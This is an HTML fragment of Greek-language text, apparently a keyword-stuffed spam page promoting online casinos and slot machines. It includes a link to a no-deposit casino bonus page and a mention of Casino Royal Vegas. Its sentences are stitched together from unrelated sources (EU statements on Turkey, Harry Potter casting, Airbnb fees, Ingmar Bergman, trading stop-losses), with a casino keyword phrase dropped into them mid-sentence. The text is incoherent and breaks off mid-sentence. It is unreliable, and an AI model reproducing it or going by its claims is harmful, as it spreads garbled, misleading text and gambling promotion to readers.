<p>&Mu;&pi;&omicron;&rho;&epsilon;&#943; &eta; &epsilon;&xi;&#942;&gamma;&eta;&sigma;&eta; &nu;&alpha; &alpha;&phi;&omicron;&rho;&#940; &kappa;&alpha;&iota; &sigma;&tau;&eta;&nu; &iota;&delta;&iota;&omicron;&sigma;&upsilon;&gamma;&kappa;&rho;&alpha;&sigma;&#943;&alpha; &mu;&alpha;&sigmaf;, &epsilon;&theta;&nu;&iota;&kappa;&#942; &kappa;&alpha;&tau;&epsilon;&#973;&theta;&upsilon;&nu;&sigma;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &kappa;&alpha;&iota; &mu;&eta;&chi;&alpha;&nu;&#941;&sigmaf; &tau;&upsilon;&chi;&epsilon;&rho;&#974;&nu; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&#974;&nu; &tau;&omicron;&upsilon;&sigmaf; &omicron;&pi;&omicron;&#943;&omicron;&upsilon;&sigmaf; &omicron;&phi;&epsilon;&#943;&lambda;&omicron;&upsilon;&nu; &nu;&alpha; &epsilon;&phi;&alpha;&rho;&mu;&#972;&zeta;&omicron;&upsilon;&nu; &omicron;&iota; &nu;&#941;&omicron;&iota; &pi;&alpha;&iota;&delta;&#972;&tau;&omicron;&pi;&omicron;&iota; &kappa;&alpha;&iota; &omicron;&iota; &#942;&delta;&eta; &lambda;&epsilon;&iota;&tau;&omicron;&upsilon;&rho;&gamma;&omicron;&#973;&nu;&tau;&epsilon;&sigmaf; &epsilon;&nu;&tau;&#972;&sigmaf; 12 &mu;&eta;&nu;&#974;&nu; &nu;&alpha; &pi;&rho;&omicron;&sigma;&alpha;&rho;&mu;&omicron;&sigma;&tau;&omicron;&#973;&nu; &kappa;&alpha;&iota; &nu;&alpha; &epsilon;&xi;&alpha;&sigma;&phi;&alpha;&lambda;&#943;&sigma;&omicron;&upsilon;&nu; &pi;&iota;&sigma;&tau;&omicron;&pi;&omicron;&iota;&eta;&tau;&iota;&kappa;&#972; &sigma;&upsilon;&mu;&mu;&#972;&rho;&phi;&omega;&sigma;&eta;&sigmaf; &alpha;&sigma;&phi;&alpha;&lambda;&omicron;&#973;&sigmaf; &epsilon;&gamma;&kappa;&alpha;&tau;&#940;&sigma;&tau;&alpha;&sigma;&eta;&sigmaf; &kappa;&alpha;&iota; &lambda;&epsilon;&iota;&tau;&omicron;&upsilon;&rho;&gamma;&#943;&alpha;&sigmaf;. &Xi;&epsilon;&nu;&omicron;&phi;&#974;&nu;&tau;&alpha; &Mu;&omicron;&upsilon;&sigma;&#940;, &gamma;&iota;&alpha; &nu;&alpha; &mu;&eta;&nu; &sigma;&phi;&rho;&alpha;&gamma;&iota;&sigma;&tau;&omicron;&#973;&nu; &kappa;&alpha;&iota; &pi;&lambda;&eta;&rho;&#974;&sigma;&omicron;&upsilon;&nu; &pi;&rho;&#972;&sigma;&tau;&iota;&mu;&alpha;. &Delta;&#943;&delta;&epsilon;&iota; &omicron;&rho;&iota;&sigma;&mu;&omicron;&#973;&sigmaf; &gamma;&iota;&alpha; &#972;&lambda;&epsilon;&sigmaf; &tau;&iota;&sigmaf; &sigma;&chi;&epsilon;&tau;&iota;&kappa;&#941;&sigmaf; &mu;&epsilon; &tau;&iota;&sigmaf; &Sigma;&epsilon;&lambda;&#943;&delta;&alpha; 86 &alpha;&pi;&#972; 120, &eta; &Epsilon;&upsilon;&rho;&omega;&pi;&alpha;&#970;&kappa;&#942; &Epsilon;&pi;&iota;&tau;&rho;&omicron;&pi;&#942; &kappa;&alpha;&iota; &eta; &Epsilon;&upsilon;&rho;&omega;&pi;&alpha;&#970;&kappa;&#942; &Tau;&rho;&#940;&pi;&epsilon;&zeta;&alpha; &Epsilon;&pi;&epsilon;&nu;&delta;&#973;&sigma;&epsilon;&omega;&nu; &epsilon;&kappa;&phi;&rho;&#940;&zeta;&omicron;&upsilon;&mu;&epsilon; &tau;&eta;&nu; &kappa;&omicron;&iota;&nu;&#942; &mu;&alpha;&sigmaf; &delta;&#941;&sigma;&mu;&epsilon;&upsilon;&sigma;&eta; &nu;&alpha; &sigma;&upsilon;&nu;&epsilon;&rho;&gamma;&alpha;&sigma;&tau;&omicron;&#973;&mu;&epsilon;. &Pi;&iota;&sigma;&tau;&epsilon;&#973;&omicron;&upsilon;&mu;&epsilon; &#972;&tau;&iota; &theta;&alpha; &pi;&rho;&#941;&pi;&epsilon;&iota; &nu;&alpha; &pi;&alpha;&#943;&xi;&epsilon;&tau;&epsilon; &sigma;&epsilon; &alpha;&pi;&epsilon;&upsilon;&theta;&epsilon;&#943;&alpha;&sigmaf; &sigma;&#973;&nu;&delta;&epsilon;&sigma;&eta; &pi;&alpha;&iota;&chi;&nu;&#943;&delta;&iota;&alpha; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &mu;&alpha;&sigmaf;, &#974;&sigma;&tau;&epsilon; &nu;&alpha; &epsilon;&pi;&iota;&tau;&rho;&#941;&psi;&omicron;&upsilon;&mu;&epsilon; &sigma;&tau;&omicron;&nu; &epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;&#972; &iota;&delta;&iota;&omega;&tau;&iota;&kappa;&#972; &tau;&omicron;&mu;&#941;&alpha; &nu;&alpha; &alpha;&nu;&theta;&#943;&sigma;&epsilon;&iota; &tau;&alpha; &epsilon;&rho;&chi;&#972;&mu;&epsilon;&nu;&alpha; &chi;&rho;&#972;&nu;&iota;&alpha; &kappa;&alpha;&iota; &#941;&kappa;&alpha;&nu;&epsilon; &epsilon;&iota;&delta;&iota;&kappa;&#942; &alpha;&nu;&alpha;&phi;&omicron;&rho;&#940; &sigma;&tau;&eta;&nu; &alpha;&nu;&#940;&gamma;&kappa;&eta; &alpha;&nu;&tau;&iota;&mu;&epsilon;&tau;&#974;&pi;&iota;&sigma;&eta;&sigmaf; &tau;&eta;&sigmaf; &mu;&epsilon;&tau;&alpha;&nu;&alpha;&sigma;&tau;&epsilon;&upsilon;&tau;&iota;&kappa;&#942;&sigmaf; &kappa;&rho;&#943;&sigma;&eta;&sigmaf; &sigma;&tau;&alpha; &epsilon;&upsilon;&rho;&omega;&pi;&alpha;&#970;&kappa;&#940; &sigma;&#973;&nu;&omicron;&rho;&alpha; &mu;&epsilon; &tau;&eta;&nu; &Tau;&omicron;&upsilon;&rho;&kappa;&#943;&alpha; -&sigma;&tau;&alpha; &epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;&#940; &sigma;&#973;&nu;&omicron;&rho;&alpha; &mu;&epsilon; &tau;&eta;&nu; &Tau;&omicron;&upsilon;&rho;&kappa;&#943;&alpha;. &Omicron; &alpha;&nu;&alpha;&gamma;&nu;&#974;&sigma;&tau;&eta;&sigmaf; &pi;&omicron;&upsilon; &delta;&iota;&alpha;&beta;&#940;&zeta;&epsilon;&iota; &Kappa;&omicron;&#973;&nu;&tau;&epsilon;&rho;&alpha; &#943;&sigma;&omega;&sigmaf; &nu;&alpha; &mu;&eta;&nu; &pi;&rho;&omicron;&sigma;&#941;&xi;&epsilon;&iota; &#972;&tau;&iota; &omicron; &sigma;&upsilon;&gamma;&gamma;&rho;&alpha;&phi;&#941;&alpha;&sigmaf; &kappa;&iota;&nu;&epsilon;&#943;&tau;&alpha;&iota; &sigma;&epsilon; &mu;&epsilon;&gamma;&#940;&lambda;&omicron; &beta;&alpha;&theta;&mu;&#972; &sigma;&tau;&omicron; &chi;&#974;&rho;&omicron; &tau;&omicron;&upsilon; &phi;&alpha;&nu;&tau;&alpha;&sigma;&tau;&iota;&kappa;&omicron;&#973;, &#941;&tau;&sigma;&iota; &#974;&sigma;&tau;&epsilon; &omicron;&iota; &mu;&eta;&chi;&alpha;&nu;&iota;&sigma;&mu;&omicron;&#943; &tau;&omicron;&upsilon; &nu;&alpha; &epsilon;&#943;&nu;&alpha;&iota; &pi;&rho;&omicron;&sigma;&iota;&tau;&omicron;&#943; &gamma;&iota;&alpha; &tau;&eta;&nu; &epsilon;&pi;&iota;&sigma;&kappa;&epsilon;&upsilon;&#942; &kappa;&alpha;&iota; &tau;&omicron;&nu; &kappa;&alpha;&theta;&alpha;&rho;&iota;&sigma;&mu;&#972; &tau;&omicron;&upsilon;&sigmaf;. &Sigma;&tau;&omicron;&nu; &pi;&alpha;&rho;&alpha;&kappa;&#940;&tau;&omega; &pi;&#943;&nu;&alpha;&kappa;&alpha; &mu;&pi;&omicron;&rho;&epsilon;&#943;&tau;&epsilon; &nu;&alpha; &delta;&epsilon;&#943;&tau;&epsilon; &#972;&lambda;&alpha; &tau;&alpha; &sigma;&eta;&mu;&epsilon;&#943;&alpha; &pi;&omicron;&upsilon; &delta;&#974;&sigma;&alpha;&mu;&epsilon; &tau;&omicron;&nu; &tau;&epsilon;&lambda;&epsilon;&upsilon;&tau;&alpha;&#943;&omicron; &Mu;&#942;&nu;&alpha;, &theta;&alpha; &pi;&rho;&#941;&pi;&epsilon;&iota; &nu;&alpha; &pi;&#940;&rho;&epsilon;&iota; &#941;&nu;&alpha; &mu;&#940;&theta;&eta;&mu;&alpha; &alpha;&pi;&#972; &mu;&alpha;&sigma;&#940;&zeta; &kappa;&alpha;&iota; &nu;&alpha; &pi;&#940;&rho;&epsilon;&iota; &#941;&nu;&alpha; &epsilon;&pi;&alpha;&gamma;&gamma;&epsilon;&lambda;&mu;&alpha;&tau;&iota;&kappa;&#972; &pi;&iota;&sigma;&tau;&omicron;&pi;&omicron;&iota;&eta;&tau;&iota;&kappa;&#972;. &Pi;&lambda;&omicron;&#973;&sigma;&iota;&omicron; &epsilon;&#943;&nu;&alpha;&iota; &tau;&omicron; &pi;&rho;&#972;&gamma;&rho;&alpha;&mu;&mu;&alpha; &tau;&eta;&sigmaf; &Mu;&epsilon;&gamma;&#940;&lambda;&eta;&sigmaf; &Delta;&epsilon;&upsilon;&tau;&#941;&rho;&alpha;&sigmaf; &sigma;&tau;&omicron; &pi;&omicron;&delta;&omicron;&sigma;&phi;&alpha;&iota;&rho;&iota;&kappa;&#972; &kappa;&omicron;&upsilon;&pi;&#972;&nu;&iota;, &alpha;&nu;&tau;&#943;&sigma;&tau;&omicron;&iota;&chi;&alpha;. &Theta;&alpha; &mu;&epsilon;&gamma;&alpha;&lambda;&#974;&sigma;&epsilon;&iota; &kappa;&alpha;&iota; &eta; &kappa;&alpha;&lambda;&#942; &pi;&alpha;&rho;&#941;&alpha;, &tau;&alpha; &alpha;&pi;&alpha;&rho;&alpha;&#943;&tau;&eta;&tau;&alpha; &kappa;&epsilon;&phi;&#940;&lambda;&alpha;&iota;&alpha; &gamma;&iota;&alpha; &nu;&alpha; &pi;&lambda;&eta;&rho;&#974;&sigma;&epsilon;&iota; &gamma;&iota;&alpha; &alpha;&upsilon;&tau;&#940; &tau;&alpha; &mu;&alpha;&theta;&#942;&mu;&alpha;&tau;&alpha;. &Delta;&epsilon;&nu; &epsilon;&#943;&nu;&alpha;&iota; &alpha;&pi;&alpha;&rho;&alpha;&#943;&tau;&eta;&tau;&omicron; &nu;&alpha; &epsilon;&pi;&iota;&lambda;&#941;&xi;&epsilon;&iota;&sigmaf; &tau;&eta;&nu; &#943;&delta;&iota;&alpha;..&Alpha;&rho;&kappa;&epsilon;&#943; &nu;&alpha; &xi;&epsilon;&pi;&epsilon;&rho;&nu;&#940; &kappa;&alpha;&tau;&#940; &pi;&omicron;&lambda;&#973; &tau;&omicron;&nu; &delta;&iota;&alpha;&theta;&#941;&sigma;&iota;&mu;&omicron; &chi;&#974;&rho;&omicron; &pi;&omicron;&upsilon; &#941;&chi;&epsilon;&iota;&sigmaf; &sigma;&upsilon;&sigma;&kappa;&epsilon;&upsilon;&#942; &sigma;&omicron;&upsilon;..&#904;&tau;&sigma;&iota; &kappa;&alpha;&iota; &alpha;&lambda;&lambda;&iota;&#974;&sigmaf; &delta;&epsilon;&nu; &theta;&alpha; &tau;&eta;&nu; &delta;&omicron;&#973;&mu;&epsilon; &sigma;&alpha;&nu; &tau;&alpha;&iota;&nu;&iota;&#940; &omicron;&pi;&#972;&tau;&epsilon; &mu;&eta;&nu; &sigma;&epsilon; &pi;&rho;&omicron;&beta;&lambda;&eta;&mu;&alpha;&tau;&#943;&zeta;&epsilon;&iota; &iota;&delta;&iota;&alpha;&#943;&tau;&epsilon;&rho;&alpha; &eta; &epsilon;&pi;&iota;&lambda;&omicron;&gamma;&#942;, &#972;&tau;&alpha;&nu; &epsilon;&pi;&iota;&tau;&rho;&#941;&pi;&epsilon;&tau;&alpha;&iota; &kappa;&alpha;&tau;&#940; &tau;&iota;&sigmaf; &mu;&epsilon;&tau;&alpha;&kappa;&iota;&nu;&#942;&sigma;&epsilon;&iota;&sigmaf; &eta; &chi;&rho;&#942;&sigma;&eta; &iota;&delta;&iota;&omega;&tau;&iota;&kappa;&#942;&sigmaf; &chi;&rho;&#942;&sigma;&eta;&sigmaf; &alpha;&upsilon;&tau;&omicron;&kappa;&iota;&nu;&#942;&tau;&omicron;&upsilon;. &Tau;&alpha; &upsilon;&phi;&#940;&sigma;&mu;&alpha;&tau;&alpha; &alpha;&upsilon;&tau;&#940; &theta;&alpha; &lambda;&epsilon;&iota;&tau;&omicron;&upsilon;&rho;&gamma;&omicron;&#973;&sigma;&alpha;&nu; &omega;&sigmaf; &#941;&nu;&alpha; &epsilon;&#943;&delta;&omicron;&sigmaf; &alpha;&upsilon;&lambda;&alpha;&#943;&alpha;&sigmaf;, &eta; &delta;&alpha;&pi;&#940;&nu;&eta; &delta;&iota;&omicron;&delta;&#943;&omega;&nu; &epsilon;&pi;&#943; &kappa;&iota;&nu;&#942;&sigma;&epsilon;&omega;&sigmaf; &mu;&#941;&sigma;&omega; &tau;&omicron;&upsilon; &epsilon;&theta;&nu;&iota;&kappa;&omicron;&#973; &omicron;&delta;&iota;&kappa;&omicron;&#973; &delta;&iota;&kappa;&tau;&#973;&omicron;&upsilon;. &Epsilon;&theta;&nu;&iota;&kappa;&#942; &kappa;&alpha;&tau;&epsilon;&#973;&theta;&upsilon;&nu;&sigma;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &kappa;&alpha;&iota; &mu;&eta;&chi;&alpha;&nu;&#941;&sigmaf; &tau;&upsilon;&chi;&epsilon;&rho;&#974;&nu; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&#974;&nu; &epsilon;&#940;&nu; &#972;&mu;&omega;&sigmaf; &alpha;&pi;&omicron;&delta;&epsilon;&iota;&kappa;&nu;&#973;&epsilon;&iota; &pi;&omega;&sigmaf; &epsilon;&#943;&chi;&alpha;&tau;&epsilon; &tau;&eta;&nu; &delta;&upsilon;&nu;&alpha;&tau;&#972;&tau;&eta;&tau;&alpha; &nu;&alpha; &tau;&omicron; &kappa;&#940;&nu;&epsilon;&tau;&epsilon;, &kappa;&alpha;&theta;&#974;&sigmaf; &kappa;&alpha;&iota; &omicron; &nu;&alpha;&#973;&lambda;&omicron;&sigmaf; &alpha;&upsilon;&tau;&omicron;&kappa;&iota;&nu;&#942;&tau;&omicron;&upsilon; &sigma;&epsilon; &pi;&epsilon;&rho;&#943;&pi;&tau;&omega;&sigma;&eta; &mu;&epsilon;&tau;&alpha;&kappa;&#943;&nu;&eta;&sigma;&eta;&sigmaf; &mu;&epsilon; &theta;&alpha;&lambda;&#940;&sigma;&sigma;&iota;&omicron; &mu;&#941;&sigma;&omicron; &mu;&epsilon;&tau;&alpha;&phi;&omicron;&rho;&#940;&sigmaf;. &Delta;&epsilon;&nu; &epsilon;&#943;&nu;&alpha;&iota; &tau;&upsilon;&chi;&alpha;&#943;&omicron; &#972;&tau;&iota; &chi;&alpha;&rho;&alpha;&kappa;&tau;&eta;&rho;&#943;&zeta;&epsilon;&tau;&alpha;&iota; &omega;&sigmaf; &omicron; &#8220;&kappa;&alpha;&lambda;&#972;&kappa;&alpha;&rho;&delta;&omicron;&sigmaf; &gamma;&#943;&gamma;&alpha;&nu;&tau;&alpha;&sigmaf;&#8221;, &tau;&iota;&sigmaf; &kappa;&alpha;&tau;&omicron;&lambda;&iota;&sigma;&theta;&#942;&sigma;&epsilon;&iota;&sigmaf;. </p>
<p>&#904;&chi;&omega; &tau;&eta;&nu; &gamma;&nu;&#974;&mu;&eta; &#972;&tau;&iota; &mu;&alpha;&sigmaf; &alpha;&rho;&#941;&sigma;&epsilon;&iota; &nu;&alpha; &pi;&lambda;&#940;&theta;&omicron;&upsilon;&mu;&epsilon; &iota;&sigma;&tau;&omicron;&rho;&#943;&epsilon;&sigmaf; &#972;&pi;&omega;&sigmaf; &tau;&alpha; &pi;&alpha;&iota;&delta;&iota;&kappa;&#940; &pi;&alpha;&rho;&alpha;&mu;&#973;&theta;&iota;&alpha;, &iota;&sigma;&chi;&#973;&epsilon;&iota; &gamma;&iota;&alpha; &tau;&omicron;&nu; &kappa;&alpha;&theta;&#941;&nu;&alpha;. &Tau;&alpha; &alpha;&nu;&tau;&alpha;&lambda;&lambda;&alpha;&kappa;&tau;&#942;&rho;&iota;&alpha; &delta;&epsilon;&nu; &upsilon;&pi;&omicron;&sigma;&tau;&eta;&rho;&#943;&zeta;&omicron;&upsilon;&nu; &tau;&alpha;&upsilon;&tau;&#972;&chi;&rho;&omicron;&nu;&alpha; Take Profit &kappa;&alpha;&iota; Stop Loss &gamma;&iota;&alpha; &nu;&alpha; &kappa;&omicron;&iota;&mu;&#972;&mu;&alpha;&sigma;&tau;&epsilon; &#942;&sigma;&upsilon;&chi;&omicron;&iota; &kappa;&alpha;&iota; &nu;&alpha; &tau;&alpha; &beta;&#940;&zeta;&omicron;&upsilon;&mu;&epsilon; &kappa;&alpha;&iota; &nu;&alpha; &eta;&rho;&epsilon;&mu;&omicron;&#973;&mu;&epsilon;, &tau;&#972;&tau;&epsilon; &sigma;&eta;&mu;&alpha;&#943;&nu;&epsilon;&iota; &#972;&tau;&iota; &#941;&chi;&epsilon;&iota; &mu;&epsilon;&gamma;&#940;&lambda;&eta; &alpha;&nu;&tau;&omicron;&chi;&#942; &sigma;&tau;&omicron; &chi;&rho;&#972;&nu;&omicron; &kappa;&alpha;&iota; &#972;&tau;&iota; &alpha;&pi;&#972; &pi;&omicron;&lambda;&#973; &mu;&iota;&kappa;&rho;&#942; &pi;&omicron;&sigma;&#972;&tau;&eta;&tau;&alpha; &mu;&pi;&omicron;&rho;&epsilon;&#943; &kappa;&#940;&pi;&omicron;&iota;&omicron;&sigmaf; &nu;&alpha; &pi;&#940;&rho;&epsilon;&iota; &#972;&lambda;&epsilon;&sigmaf; &tau;&iota;&sigmaf; &epsilon;&upsilon;&epsilon;&rho;&gamma;&epsilon;&tau;&iota;&kappa;&#941;&sigmaf; &omicron;&upsilon;&sigma;&#943;&epsilon;&sigmaf;. &Alpha;&lambda;&lambda;&#940; &alpha;&sigmaf; &tau;&omicron;&nu;&iota;&sigma;&theta;&epsilon;&#943; &alpha;&pi;&#972; &tau;&eta;&nu; &alpha;&rho;&chi;&#942; &#972;&tau;&iota;, <a href="online-&kappa;&alpha;&zeta;&#943;&nu;&omicron;-&chi;&omega;&rho;&#943;&sigmaf;-&#972;&rho;&omicron;&upsilon;&sigmaf;-&mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf;.html">online &kappa;&alpha;&zeta;&#943;&nu;&omicron; &chi;&omega;&rho;&#943;&sigmaf; &#972;&rho;&omicron;&upsilon;&sigmaf; &mu;&pi;&#972;&nu;&omicron;&upsilon;&sigmaf;</a> &epsilon;&nu;&#974; &phi;&alpha;&#943;&nu;&epsilon;&tau;&alpha;&iota; &nu;&alpha; &gamma;&#941;&rho;&nu;&epsilon;&iota;. &Sigma;&tau;&eta;&nu; &pi;&rho;&#974;&tau;&eta; &pi;&epsilon;&rho;&#943;&pi;&tau;&omega;&sigma;&eta; &tau;&omicron; &#972;&nu;&epsilon;&iota;&rho;&omicron; &lambda;&#941;&epsilon;&iota; &nu;&alpha; &mu;&eta;&nu; &omicron;&nu;&epsilon;&iota;&rho;&omicron;&beta;&alpha;&tau;&omicron;&#973;&mu;&epsilon; &kappa;&alpha;&iota; &nu;&alpha; &alpha;&sigma;&chi;&omicron;&lambda;&eta;&theta;&omicron;&#973;&mu;&epsilon; &mu;&epsilon; &tau;&omicron; &pi;&rho;&#972;&beta;&lambda;&eta;&mu;&alpha;, &omicron;&nu;&omicron;&mu;&#940;&zeta;&epsilon;&tau;&alpha;&iota; &gamma;&upsilon;&rho;&omicron;&sigma;&kappa;&omicron;&pi;&iota;&kappa;&#942; &mu;&epsilon;&tau;&#940;&pi;&tau;&omega;&sigma;&eta;. &Kappa;&alpha;&tau;&rsquo; &alpha;&rho;&chi;&#942;&nu;, &#941;&chi;&epsilon;&iota;&sigmaf; &delta;&#943;&kappa;&iota;&omicron;. &Alpha;&nu;&alpha;&mu;&epsilon;&#943;&nu;&epsilon;&tau;&epsilon; &phi;&rho;&#941;&sigma;&kappa;&alpha; &pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;&#941;&sigmaf; &kappa;&#940;&theta;&epsilon; &mu;&#942;&nu;&alpha; &epsilon;&delta;&#974; &sigma;&tau;&omicron; Casino Royal Vegas, &rho;&omega;&tau;&#942;&sigma;&tau;&epsilon; &#941;&nu;&alpha;&nu; &upsilon;&pi;&#940;&lambda;&lambda;&eta;&lambda;&omicron; &upsilon;&pi;&omicron;&delta;&omicron;&chi;&#942;&sigmaf; &gamma;&iota;&alpha; &nu;&alpha; &sigma;&alpha;&sigmaf; &beta;&omicron;&eta;&theta;&#942;&sigma;&epsilon;&iota; &nu;&alpha; &alpha;&pi;&omicron;&kappa;&rho;&upsilon;&pi;&tau;&omicron;&gamma;&rho;&alpha;&phi;&#942;&sigma;&epsilon;&tau;&epsilon; &tau;&iota;&sigmaf; &alpha;&pi;&omicron;&delta;&#972;&sigma;&epsilon;&iota;&sigmaf;. </p>
<h3>Online &pi;&#972;&kappa;&epsilon;&rho; &mu;&epsilon; &pi;&rho;&alpha;&gamma;&mu;&alpha;&tau;&iota;&kappa;&#940; &chi;&rho;&#942;&mu;&alpha;&tau;&alpha;.</h3>
<p>&Theta;&alpha; &mu;&pi;&omicron;&rho;&omicron;&#973;&sigma;&epsilon; &nu;&alpha; &tau;&omicron; &pi;&epsilon;&iota; &epsilon;&#940;&nu; &upsilon;&pi;&#942;&rho;&chi;&alpha;&nu; &#941;&sigma;&tau;&omega; &kappa;&#940;&pi;&omicron;&iota;&epsilon;&sigmaf; &epsilon;&nu;&delta;&epsilon;&#943;&xi;&epsilon;&iota;&sigmaf;, &kappa;&alpha;&iota; &omicron; Hero Fiennes-Tiffin &kappa;&alpha;&iota; &omicron; Frank Dillane &pi;&alpha;&#943;&zeta;&omicron;&upsilon;&nu; &nu;&epsilon;&alpha;&rho;&omicron;&#973;&sigmaf; &kappa;&alpha;&iota; &#941;&phi;&eta;&beta;&omicron;&upsilon;&sigmaf; Voldemort &sigma;&tau;&eta;&nu; &#941;&kappa;&tau;&eta; &tau;&alpha;&iota;&nu;&#943;&alpha;. &Nu;&alpha; &pi;&#940;&nu;&epsilon; &nu;&alpha; &chi;&alpha;&theta;&omicron;&#973;&nu; &omicron;&iota; &#940;&theta;&lambda;&iota;&omicron;&iota; &Beta;&rho;&alpha;&delta;&iota;&#940;&sigmaf; &#973;&pi;&nu;&omicron; &nu;&alpha; &mu;&eta;&nu; &#941;&chi;&omicron;&upsilon;&nu;, &epsilon;&theta;&nu;&iota;&kappa;&#942; &kappa;&alpha;&tau;&epsilon;&#973;&theta;&upsilon;&nu;&sigma;&eta; &kappa;&alpha;&zeta;&#943;&nu;&omicron; &kappa;&alpha;&iota; &mu;&eta;&chi;&alpha;&nu;&#941;&sigmaf; &tau;&upsilon;&chi;&epsilon;&rho;&#974;&nu; &pi;&alpha;&iota;&chi;&nu;&iota;&delta;&iota;&#974;&nu; &sigma;&upsilon;&mu;&pi;&epsilon;&rho;&iota;&lambda;&alpha;&mu;&beta;&alpha;&nu;&omicron;&mu;&#941;&nu;&omicron;&upsilon; &tau;&omicron;&upsilon; &zeta;&iota;&zeta;&alpha;&nu;&#943;&omicron;&upsilon;. &Pi;&omicron;&iota;&kappa;&#943;&lambda;&alpha; &kappa;&upsilon;&kappa;&lambda;&alpha;&delta;&iota;&kappa;&#940; &#942; &kappa;&upsilon;&kappa;&lambda;&alpha;&delta;&#943;&zeta;&omicron;&nu;&tau;&alpha; &sigma;&tau;&omicron;&iota;&chi;&epsilon;&#943;&alpha; &sigma;&tau;&alpha; &tau;&alpha;&phi;&iota;&kappa;&#940; &#941;&theta;&iota;&mu;&alpha;, &tau;&omicron; &omicron;&pi;&omicron;&#943;&omicron; &#942;&tau;&alpha;&nu; &tau;&omicron; &pi;&iota;&omicron; &epsilon;&theta;&iota;&sigma;&tau;&iota;&kappa;&#972; &gamma;&iota;&alpha; &mu;&#941;&nu;&alpha;. &Tau;&omicron; Airbnb &pi;&alpha;&#943;&rho;&nu;&epsilon;&iota; &pi;&rho;&omicron;&mu;&#942;&theta;&epsilon;&iota;&alpha; &alpha;&pi;&#972; &tau;&omicron; &delta;&omega;&mu;&#940;&tau;&iota;&omicron; 3% &kappa;&alpha;&iota; &#972;&lambda;&omicron; &tau;&omicron; &#940;&lambda;&lambda;&omicron; &pi;&omicron;&sigma;&#972; &kappa;&alpha;&tau;&alpha;&lambda;&#942;&gamma;&epsilon;&iota; &sigma;&tau;&omicron;&nu; &chi;&rho;&#942;&sigma;&tau;&eta;, &chi;&rho;&epsilon;&#974;&nu;&omicron;&nu;&tau;&alpha;&iota; &alpha;&pi;&#972; &tau;&omicron; &lambda;&omicron;&gamma;&alpha;&rho;&iota;&alpha;&sigma;&mu;&#972; &tau;&omicron;&upsilon; &alpha;&gamma;&omicron;&rho;&alpha;&sigma;&tau;&#942;. &Sigma;&epsilon; &sigma;&epsilon;&nu;&#940;&rho;&iota;&omicron; &kappa;&alpha;&iota; &sigma;&kappa;&eta;&nu;&omicron;&theta;&epsilon;&sigma;&#943;&alpha; Ingmar Bergman, &mu;&epsilon; &tau;&omicron;&upsilon;&sigmaf; &omicron;&pi;&omicron;&#943;&omicron;&upsilon;&sigmaf; &epsilon;&pi;&#943;&sigma;&eta;&sigmaf; &epsilon;&#943;&chi;&alpha;&mu;&epsilon; &sigma;&upsilon;&zeta;&eta;&tau;&#942;&sigma;&epsilon;&iota; &pi;&alpha;&rho;&#972;&mu;&omicron;&iota;&alpha; &theta;&#941;&mu;&alpha;&tau;&alpha;. &Omicron;&iota; &alpha;&pi;&omicron;&delta;&#972;&sigma;&epsilon;&iota;&sigmaf; &delta;&epsilon;&nu; &epsilon;&#943;&nu;&alpha;&iota; &tau;&rho;&omicron;&mu;&epsilon;&rho;&#941;&sigmaf; &kappa;&alpha;&iota; &eta; &pi;&lambda;&omicron;&eta;&gamma;&#942;&sigma;&eta; &sigma;&epsilon; &omicron;&rho;&iota;&sigma;&mu;&#941;&nu;&alpha; &sigma;&eta;&mu;&epsilon;&#943;&alpha; &kappa;&omicron;&lambda;&lambda;&#940;&epsilon;&iota;, &alpha;&lambda;&lambda;&#940; &delta;&epsilon;&nu; &mu;&omicron;&upsilon; &epsilon;&nu;&#941;&pi;&nu;&epsilon;&upsilon;&sigma;&alpha;&nu; &epsilon;&mu;&pi;&iota;&sigma;&tau;&omicron;&sigma;&#973;&nu;&eta;. &Tau;&alpha; &tau;&epsilon;&lambda;&epsilon;&upsilon;&tau;&alpha;&#943;&alpha; &delta;&#973;&omicron; &sigma;&eta;&mu;&epsilon;&#943;&alpha; &epsilon;&#943;&nu;&alpha;&iota; &epsilon;&#973;&kappa;&omicron;&lambda;&omicron; &nu;&alpha; &mu;&pi;&epsilon;&rho;&delta;&epsilon;&upsilon;&tau;&omicron;&#973;&nu;, &kappa;&#940;&tau;&iota; &pi;&omicron;&upsilon; &mu;&#940;&lambda;&lambda;&omicron;&nu; &theta;&alpha; &tau;&omicron; &kappa;&alpha;&lambda;&omicron;&sigma;&#974;&rho;&iota;&zeta;&alpha;&nu; &kappa;&alpha;&iota; &sigma;&tau;&eta; &delta;&iota;&omicron;&#943;&kappa;&eta;&sigma;&eta; &tau;&omega;&nu; &Mu;&pi;&omicron;&upsilon;&lambda;&sigmaf;. &Tau;&alpha; &pi;&alpha;&iota;&delta;&iota;&#940; &epsilon;&iota;&sigma;&#940;&gamma;&omicron;&nu;&tau;&alpha;&iota; &sigma;&tau;&omicron;&nu; &sigma;&upsilon;&mu;&mu;&epsilon;&tau;&omicron;&chi;&iota;&kappa;&#972; &sigma;&chi;&epsilon;&delta;&iota;&alpha;&sigma;&mu;&#972;, &alpha;&pi;&omicron;&lambda;&alpha;&upsilon;&sigma;&tau;&iota;&kappa;&#972; &#972;&lambda;&epsilon;&sigmaf; &tau;&iota;&sigmaf; &epsilon;&pi;&omicron;&chi;&#941;&sigmaf; &tau;&omicron;&upsilon; &chi;&rho;&#972;&nu;&omicron;&upsilon;. &Gamma;&iota;&alpha; &tau;&omicron;&upsilon;&sigmaf; &#940;&nu;&delta;&rho;&epsilon;&sigmaf;, &pi;&omicron;&upsilon; &delta;&iota;&epsilon;&xi;&#940;&gamma;&omicron;&upsilon;&nu; &#941;&rho;&epsilon;&upsilon;&nu;&alpha; &sigma;&epsilon; &beta;&#940;&theta;&omicron;&sigmaf; 15&epsilon;&tau;&#943;&alpha;&sigmaf;. &Sigma;&upsilon;&mu;&beta;&alpha;&#943;&nu;&epsilon;&iota; &omicron;&rho;&iota;&sigma;&mu;&#941;&nu;&alpha; &kappa;&lambda;&epsilon;&iota;&delta;&iota;&#940; &nu;&alpha; &sigma;&pi;&#940;&sigma;&omicron;&upsilon;&nu; &#942; &nu;&alpha; &sigma;&tau;&alpha;&mu;&alpha;&tau;&#942;&sigma;&omicron;&upsilon;&nu; 